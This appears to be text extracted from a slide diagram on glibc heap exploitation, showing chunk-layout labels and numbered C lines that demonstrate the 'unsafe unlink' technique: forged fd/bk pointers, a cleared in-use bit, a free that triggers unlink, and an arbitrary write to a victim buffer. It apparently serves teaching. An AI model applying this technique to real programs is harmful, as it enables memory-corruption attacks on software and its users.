 -0x18
fakeFD->bk
-0x10
prev_size
fakeBK->fd
size
&chunk0_ptr
fd
chunk0_hdr
prev_size
0x431
chunk0_ptr
prev_size
0x421
fakeFD
fakeBK
....
prev_chunk
state:free
chunk1_hdr
0x420
0x431
chunk1_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;